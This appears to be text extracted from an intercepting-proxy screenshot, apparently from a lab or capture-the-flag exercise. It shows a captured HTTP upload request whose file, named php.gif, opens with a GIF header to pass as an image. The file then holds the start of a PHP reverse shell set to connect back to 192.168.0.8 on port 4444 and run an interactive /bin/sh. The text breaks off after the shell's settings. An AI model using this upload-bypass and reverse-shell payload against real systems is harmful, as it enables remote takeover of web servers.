 Request to http://192.168.0.9:80
Forward Drop Intercept is on Action
Raw Params Headers Hex
POST /?page=upload HTTP/1.1
Host: 192.168.0.9
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:47.0) Gecko/20100101 Firefox/47.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://192.168.0.9/?page=upload
Cookie: PHPSESSID=lpn9fbr2mact71qk7n9rcj1932
Connection: close
Content-Type: multipart/form-data; boundary=---------------------------147871465132364
Content-Length: 3564
-----------------------------147871465132364
Content-Disposition: form-data; name="file"; filename="php.gif"
Content-Type: image/gif
GIF
<?php
set_time_limit (0);
$VERSION = "1.0";
$ip = '192.168.0.8';  // CHANGE THIS
$port = 4444;       // CHANGE THIS
$chunk_size = 1400;
$write_a = null;
$error_a = null;
$shell = 'uname -a; w; id; /bin/sh -i';
$daemon = 0;
$debug = 0;